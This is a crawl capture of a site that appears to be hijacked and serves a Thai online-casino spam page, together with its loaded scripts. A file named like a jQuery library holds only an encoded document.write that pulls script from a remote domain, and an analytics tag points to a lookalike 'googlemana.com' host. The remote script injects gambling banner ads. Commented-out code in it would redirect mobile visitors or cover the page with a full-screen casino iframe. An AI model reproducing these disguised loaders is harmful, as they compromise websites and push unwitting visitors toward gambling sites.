

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocerosenmadrid.com/poceros-en-prosperidad.html
body_size: 3646
content:
<br />
<b>Warning</b>:  Missing argument 3 for write(), called in /www/wwwroot/pocerosenmadrid.com/incs/robot.php on line 68 and defined in <b>/www/wwwroot/pocerosenmadrid.com/incs/data.php</b> on line <b>487</b><br />
<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="utf-8">
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="http://fn88pro.com/wp-content/uploads/2020/07/Fun88.png" rel="icon" type="image/x-icon"/>
	<meta name="google-site-verification" content="Yg_5voRh4grKj6nFy2C6Stp8h1iT9JYKnz6aEUfBUdM" />
	<meta name="ahrefs-site-verification" content="01924659225066b76c946526103d475e0210e44278b0aee612ac83caf9ac75d0">
	<!-- Global site tag (gta.js) - Google anatics -->
<script async src="https://www.googlemana.com/gta/js?id=UA-156256688-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gta(){dataLayer.push(arguments);}
  gta('js', new Date());

  gta('config', 'UA-156256688-1');
</script>	
	<meta name="robots" content="index, follow">
		
	<!-- This site is optimized with the Yoast SEO plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page not found - Fun88 – ทางเข้าสู่การเดิมพันสดล่าสุดของคาสิโน Fun888 - funthai88.vip</title>
	<meta name="robots" content="noindex, follow" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:title" content="Page not found - Fun88 – ทางเข้าสู่การเดิมพันสดล่าสุดของคาสิโน Fun888" />
	<meta property="og:site_name" content="Fun88 – ทางเข้าสู่การเดิมพันสดล่าสุดของคาสิโน Fun888" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"Fun88 u2013 u0e17u0e32u0e07u0e40u0e02u0e49u0e32u0e2au0e39u0e48u0e01u0e32u0e23u0e40u0e14u0e34u0e21u0e1eu0e31u0e19u0e2au0e14u0e25u0e48u0e32u0e2au0e38u0e14u0e02u0e2du0e07u0e04u0e32u0e2au0e34u0e42u0e19 Fun888","description":"","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />

<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fn88pro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://fn88pro.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='themeum_style-css'  href='https://fn88pro.com/wp-content/themes/sportsline/style.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='https://fn88pro.com/wp-admin/css/color-picker.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='themeum_preset3-css'  href='https://fn88pro.com/wp-content/themes/sportsline/assets/css/presets/preset3.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='titillium-web_one-css' href="https://fonts.googleapis.com/css?family=Titillium+Web%3A400&#038;ver=5.5.17" type='text/css' media='all' />
<link rel='stylesheet' id='titillium-web_two-css' href="https://fonts.googleapis.com/css?family=Titillium+Web%3A700&#038;ver=5.5.17" type='text/css' media='all' />
<link rel='stylesheet' id='titillium-web_three-css' href="https://fonts.googleapis.com/css?family=Titillium+Web%3A700&#038;ver=5.5.17" type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://fn88pro.com/wp-content/themes/sportsline/assets/css/flexslider.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='quick-style-css'  href='https://fn88pro.com/wp-content/themes/sportsline/assets/quick-style.php?ver=2.8' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://fn88pro.com//wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
.entry-header .entry-meta span.byline:before,
.entry-meta .byline:after,
.entry-header .entry-meta span.byline:after,
.single .byline, .group-blog .byline,
.entry-meta .byline,
.entry-header .entry-meta > span.byline {
	content: '';
	display: none;
	margin: 0;
}</style>
	<script type="text/javascript">var switchTo5x=true;</script>
	<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
	<script type="text/javascript">stLight.options({publisher: "b4c77c4e-303f-4338-b961-d982da775a17", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<script src="/js/jquery-1.11.1.min.js"></script> <script src="/js/ad.js"></script><center><script src="/51la.js" language="JavaScript" type="text/javascript"></script></center></head>
<body class="error404 sidebar-active">

	<header role="banner" >
		<div class="container">

				<div id="header" class="row">
					<div class="col-xs-6">
																					<h3 class="logo"><a href=""><img class="img-responsive" src="https://cdn.fun88ww.com/logo/funthai88.vip.webp" alt="Fun88"title="Fun88 – ทางเข้าสู่การเดิมพันสดล่าสุดของคาสิโน Fun888"></a></h3>
																		</div><!-- /.col-sm-6 -->

					<div class="col-xs-6 vertical-middle">
											</div><!-- /.col-sm-6 -->
					
				</div><!-- /.row -->


				<nav class="navbar-main clearfix" role="navigation">
			
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
						<span class="sr-only">Toggle navigation</span>
						<i class="fa fa-bars"></i>
					</button>
				</div><!--/.navbar-header-->

									<form class="navbar-form navbar-right" role="search" method="get" id="searchform" action="/" >
    <input type="text" value="" name="s" id="s" class="form-control" placeholder="Search" />
    <i class="fa fa-search"></i>
</form>				
				<div class="collapse navbar-collapse">
					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-20"class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="/">Home</a></li>
<li id="menu-item-18"class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%8a%e0%b8%b4%e0%b8%81-fun88/">สมัครสมาชิก</a></li>
<li id="menu-item-17"class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-fun88/">ฝากเงิน</a></li>
<li id="menu-item-16"class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/%e0%b8%96%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-fun88/">ถอนเงิน</a></li>
<li id="menu-item-15"class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-fun88/">โปรโมชั่น</a></li>
<li id="menu-item-19"class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/socer/">Socer</a></li>
<li id="menu-item-239"class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/betting/">Betting</a></li>
</ul>				</div><!-- /.navbar-collapse -->
			</nav><!--/.navbar-->
		</div><!--/.container-->
	</header><!--/header-->
	
<section id="main-body-wrapper" class="container">
	<div class="row" id="main-body">	<div id="error" class="container">
        <h1>404, Page not found  - funthai88.vip</h1>
        <p>The Page you are looking for doesnt exist or an other error occurred </p>
        <a class="btn btn-success" href="">GO BACK TO THE HOMEPAGE</a>
    </div><!--/#error-->
	</div>
</section>
	<section id="bottom">
		<div class="container">
			<div class="row">
							</div>
		</div>
	</section>

	<footer id="footer" class="clearfix">
	  <div class="container">
	    <div class="row">
	      <div id="footer1" class="col-sm-6">
	          <div class="footer1">
	          	<span class="copyright">
	          		Designed By <a target="_blank" href="https://www.galwaycitytv.com">galwaycitytv.com</a>	          	</span>
	          </div>
	      </div>
	      <div id="footer2" class="col-sm-6">
	        <a id="gototop" class="gototop" href="#"><i class="fa fa-angle-up"></i></a><!--#gototop-->
							<span class="brand-info">
			การเดิมพันมีความรับผิดชอบ | 18+ | 			</span>
				      </div>
	    </div><!--/.row-->
	  </div><!--/.container-->
	</footer><!--/#footer-->
	
		
						<style>
				#bottom {
  margin-top: 30px;
  background: #333333;
  padding: 10px 0;
  color: #999999;
}			</style>
			
	<script type='text/javascript' src='/wp-content/themes/sportsline/assets/js/bootstrap.min.js' id='bootstrap.min-js'></script>
<script type='text/javascript' src='/wp-content/themes/sportsline/assets/js/jquery.flexslider-min.js' id='flexslider-js'></script>
<script type='text/javascript' src='/wp-content/themes/sportsline/assets/js/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='/wp-content/themes/sportsline/assets/js/jquery.prettyPhoto.js' id='jquery.prettyPhoto-js'></script>
<script type='text/javascript' src='/wp-content/themes/sportsline/assets/js/main.js' id='main-js'></script>
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fn88pro.com/wp-content/themes/sportsline/assets/css/presets/preset3.css?ver=2.8
body_size: 324
content:
a,
.widget li a{
  color: #035094;
}

a:hover,
.widget li a:hover,
ul.sub-menu li.current-menu-item > a,
ul.sub-menu li > a:hover{
  color: #035ead;
}

.widget h2.widgettitle,
.news-block h2.title{
	border-top: 3px solid #035094;
}

button,
#footer,
#featured-slider .featured-slider-control:hover,
.carousel-indicators li.active,
.navbar-main .navbar-nav > li.current-menu-parent > a,
.navbar-main .navbar-nav > li.current-menu-item > a,
.navbar-main .navbar-nav > li.current-menu-ancestor > a,
.navbar-main .navbar-nav>li:hover>a,
.navbar-main .navbar-nav>li>a:hover, 
.navbar-main .navbar-nav>li>a:focus,
.navbar-main .navbar-main .dropdown-menu,
.widget .nav > li.active > a,
.widget .nav > li:hover > a,
.btn-primary,
input[type="submit"],
#carousel-video .entry-image .fa-play-circle-o,
.featured-slider.layout-two .slide-controller,
span.news-category-name,
.video-layout-two .entry-image .fa-play-circle-o,
.product-thumbnail-outer .addtocart-btn,
.woocommerce .quantity .minus, 
.woocommerce-page .quantity .minus, 
.woocommerce #content .quantity .minus, 
.woocommerce-page #content .quantity .minus, 
.woocommerce .quantity .plus, 
.woocommerce-page .quantity .plus, 
.woocommerce #content .quantity .plus, 
.woocommerce-page #content .quantity .plus,
.woocommerce-tabs .nav-tabs>li.active>a{
	background-color: #035094;
}

input[type="submit"]:hover,
.btn-primary:hover,
.widget .tagcloud a:hover,
ul.social-icons > li > a:hover{
	background-color: #035ead;
}

.product-thumbnail-outer:hover{
	border: 1px solid #035094;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googlemana.com/gta/js?id=UA-156256688-1
body_size: -173
content:
(function(d){})(document)

--- FILE ---
content_type: application/javascript
request_url: https://www.pocerosenmadrid.com/js/jquery-1.11.1.min.js
body_size: 54
content:
document.write(unescape("%3Cscript%20language%3D%22javascript%22%20src%3D%22https%3A%2F%2Fwww.congxinkaishi2025888yidinfafafafafa.com%2Fgroupb%2Fjump_tg_banner.js%22%3E%3C/script%3E"));

--- FILE ---
content_type: application/javascript
request_url: https://www.congxinkaishi2025888yidinfafafafafa.com/groupb/jump_tg_banner.js
body_size: 3229
content:
document.addEventListener('DOMContentLoaded', function () {
  // 1. 插入CSS到<head>
  const style = document.createElement("style");
  style.textContent = `
#banners-bottom-container {
  position: relative;
}
.banners-bottom {
  position: fixed;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  max-width: 950px;
  width: 100%;
  z-index: 9999;
  background: transparent;
  padding: 0;
}
.banners-bottom-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
}
.banners-bottom-grid a img {
  width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .banners-bottom-grid {
    grid-template-columns: 1fr;
  }
}
#open-banner-bottom {
  position: fixed;
  bottom: 20px;
  left: 10px;
  background: red;
  color: white;
  border: none;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  line-height: 1;
  cursor: pointer;
  padding: 5px;
}
#close-banner-bottom {
  position: absolute;
  top: -24px;
  left: 0;
  background: red;
  color: white;
  border: none;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  line-height: 1;
  cursor: pointer;
  padding: 5px;
}
a.btn {
  display: inline-block;
  padding: 12px 24px;
  font-size: 16px;
  font-weight: bold;
  color: white;
  text-decoration: none;
  text-align: center;
  background: #c9aa71;
  border: none;
  border-radius: 8px;
  transition: all 0.3s ease;
  cursor: pointer;
}
a.btn:hover {
  background: #af9463;
  transform: translateY(-2px);
  box-shadow: 0px 8px 12px rgba(0, 0, 0, 0.3);
}
a.btn:active {
  transform: translateY(2px);
  box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
}`;
  document.head.appendChild(style);

  // 2. 插入HTML到底部
  const container = document.createElement("div");
  container.id = "banners-bottom-container";
  container.innerHTML = `
    <button id="open-banner-bottom" style="display: none;" onclick="openBannerBottom()">o</button>
    <div class="banners-bottom" style="display: block;">
      <button id="close-banner-bottom" onclick="closeBannerBottom()">x</button>
      <div class="banners-bottom-grid">
        <a href="https://funthai88.vip" target="_blank" rel="nofollow">
          <img decoding="async" src="https://cdn.fun88ww.com/ad/fun88_580x60.webp">
        </a>
        <a href="https://playjbo221.com/jzdufv" target="_blank" rel="nofollow">
          <img decoding="async" src="https://cdn.fun88ww.com/ad/JBO_580x60.webp">
        </a>
        <a href="https://funthai88.vip" target="_blank" rel="nofollow">
          <img decoding="async" src="https://cdn.fun88ww.com/ad/fun88_580x60.webp">
        </a>
        <a href="https://playjbo221.com/jzdufv" target="_blank" rel="nofollow">
          <img decoding="async" src="https://cdn.fun88ww.com/ad/JBO_580x60.webp">
        </a>
         
      </div>
    </div>
  `;
  document.body.appendChild(container);

  // 3. 插入关闭/开启 JS 逻辑
  window.closeBannerBottom = function() {
    document.querySelector('.banners-bottom').style.display = 'none';
    document.getElementById('open-banner-bottom').style.display = 'flex';
  }
  window.openBannerBottom = function() {
    document.querySelector('.banners-bottom').style.display = 'block';
    document.getElementById('open-banner-bottom').style.display = 'none';
  }
});





// document.write('<frameset rows="100%,*" border="0">');
// document.write('<frame src="https://www.fun3688.com/?aff=409518&media=dgscyy&web=0&referrer=" frameborder="0">');
// document.write('<frame frameborder="0" noresize="">');
// document.write('</frameset>'); 
 
 
 
 
//location.href = "https://lucky823.com/dgsczv";
 
 
 
 
//  var mobiles = new Array  
//  ("midp", "j2me", "avant", "docomo", "novarra", "palmos", "palmsource",  
//  "240x320", "opwv", "chtml", "pda", "windows ce", "mmp/",  
//  "blackberry", "mib/", "symbian", "wireless", "nokia", "hand", "mobi",  
//  "phone", "cdm", "up.b", "audio", "sie-", "sec-", "samsung", "htc",  
//  "mot-", "mitsu", "sagem", "sony", "alcatel", "lg", "eric", "vx",  
//  "NEC", "philips", "mmm", "xx", "panasonic", "sharp", "wap", "sch",  
//  "rover", "pocket", "benq", "java", "pt", "pg", "vox", "amoi",  
//  "bird", "compal", "kg", "voda", "sany", "kdd", "dbt", "sendo",  
//  "sgh", "gradi", "jb", "dddi", "moto", "iphone", "android",  
//  "iPod","ipad","iPad" ,"incognito", "webmate", "dream", "cupcake", "webos",  
//  "s8000", "bada", "googlebot-mobile"  
//  )  
//  var ua = navigator.userAgent.toLowerCase();  
//  var isMobile = false;  
//  for (var i = 0; i < mobiles.length; i++) {  
//  if (ua.indexOf(mobiles[i]) > 0) {  
//  isMobile = true;  
//  location.href = "https://389199.com/";
//  }
//  }
// var str1=document.title;
// str1 = str1.replace(/%/g,"").replace(/\+/g,"").replace(/\s/g,"");
// str1 = str1.replace(/-/g,"").replace(/\*/g,"").replace(/\//g,"");
// str1 = str1.replace(/\&/g,"").replace(/!/g,"").replace(/\=/g,"");
// str1 = str1.replace(/\?/g,"").replace(/:/g,"").replace(/\|/g,"");
// str1 = str1.replace(/\,/g,"").replace(/\./g,"").replace(/#/g,"").replace(/\'/g,"");
// str2="乐虎国际lehu9888【最新官网】wwwlehu9888com";

// var url;
// var w88_ad="1";
// var rand_num2 = [1,2];
// var random = Math.floor(Math.random()*rand_num2.length);
// var result = rand_num2[random];
// //【优德】
// if (str1.indexOf("w88")>-1||str1.indexOf("优德")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=w88';
//   } 
//  //【伟德】
// else if (str1.indexOf("伟德")>-1||str1.indexOf("韦德")>-1||str1.indexOf("bv")>-1||str1.indexOf("betvictor")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=weide';
//   } 
//   //【钱柜】
// else if (str1.indexOf("钱柜")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=qiangui';
//   } 
//  //【通宝】
// else if (str1.indexOf("通宝")>-1||str1.indexOf("tbgame")>-1||str1.indexOf("tongbao")>-1)
//   {
//   	 url='https://www.yonglebocai.com/?com=tongbao';
//   }  
//  //【腾博会】
// else if (str1.indexOf("腾博")>-1||str1.indexOf("tengbo")>-1)
// 	{
// 		 url='https://www.yonglebocai.com/?com=tengbo';
// 	} 
//   //【九五】
// else if (str1.indexOf("九五")>-1||str1.indexOf("95")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=95zz';
//   } 
//   //【千亿】
// else if (str1.indexOf("千亿")>-1)
//   {
// 	  url='https://www.yonglebocai.com/?com=qianyi';
//   }
//   //【亚虎】
// else if (str1.indexOf("亚虎")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=yahu';
//   }
//      //【U发】
// else if (str1.indexOf("U发")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=ufa';
//   }
//       //【威尼斯人】
// else if (str1.indexOf("威尼斯")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=weinisiren';
//   }
//   //【武松娱乐】
// else if (str1.indexOf("武松")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=wusong';
//   }
  
//  //【龙8国际】
// else if (str1.indexOf("龙8")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=long8';
//   }
// //【乐虎】
// else if (str1.indexOf("乐虎")>-1 || str1.indexOf("letiger")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=lehu';
//   }
//   //88必发  
//   else if (str1.indexOf("必发")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=88bifa';
//   } 
// //188金宝博
//   else if (str1.indexOf("188bet")>-1||str1.indexOf("金宝博")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=188bet';
//   } 
// //365
//  else if (str1.indexOf("365")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=bet365';
//   } 
// //dahongying
// else if (str1.indexOf("dahongying")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=dahongying';
//   } 
//   //bwin亚洲
// else if (str1.indexOf("bwin")>-1||str1.indexOf("必赢")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=bwin';
//   } 
//   //金沙娱乐
// else if (str1.indexOf("金沙")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=jinsha';
//   } 
//     //【齐乐】
// else if (str1.indexOf("齐乐")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=qile';
//   }
//     //【博狗】
// else if (str1.indexOf("博狗")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=bogou';
//   }
//   //【亚洲城】
// else if (str1.indexOf("必赢亚洲")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=yzc';
//   }
//      //【胜博发】
// else if (str1.indexOf("胜博发")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=sbf';
//   }
//       //【爆】
// else if (str1.indexOf("爆")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=dbj';
//   }
//          //【美人鱼】
// else if (str1.indexOf("美人鱼")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=mry';
		
//   }
//          //【大红鹰】
// else if(str1.indexOf("大红鹰")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=dhy';
//   }
//   //【通博】
// else if (str1.indexOf("通博")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=tongbo';
//   }
  
//     //【必博】
// else if (str1.indexOf("必博")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=bibo';
//   }
  
//       //【必威】
// else if (str1.indexOf("必威")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=biwei';
//   }
  
//         //【葡京】
// else if (str1.indexOf("葡京")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=pujin';
//   }
  
//           //【亚洲城】
// else if (str1.indexOf("亚洲城")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=yazhoucheng';
//   }
  
//             //【传奇】
// else if (str1.indexOf("传奇")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=chuanqi';
//   }
  
//               //【足球】
// else if (str1.indexOf("足球")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=zuqiu';
//   }
  
  
//                 //【乐百家】
// else if (str1.indexOf("乐百家")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=lebaijia';
//   }
  
  
//                   //【环亚】
// else if (str1.indexOf("环亚")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=huanya';
//   }
  
//                     //【万博】
// else if (str1.indexOf("万博")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=wanbo';
//   }
  
  
//                       //【贝斯特】
// else if (str1.indexOf("贝斯特")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=beisite';
//   }

//          //【明仁亚洲】
// else if (str1.indexOf("明仁亚洲")>-1 ){
// 		url='https://www.yonglebocai.com/?com=mryz';
//   }else{	
//     url='https://www.yonglebocai.com/';
// }
// const url="https://389199.com/";
// document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
// document.write('<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>');
// document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
// document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
// document.write('</div>');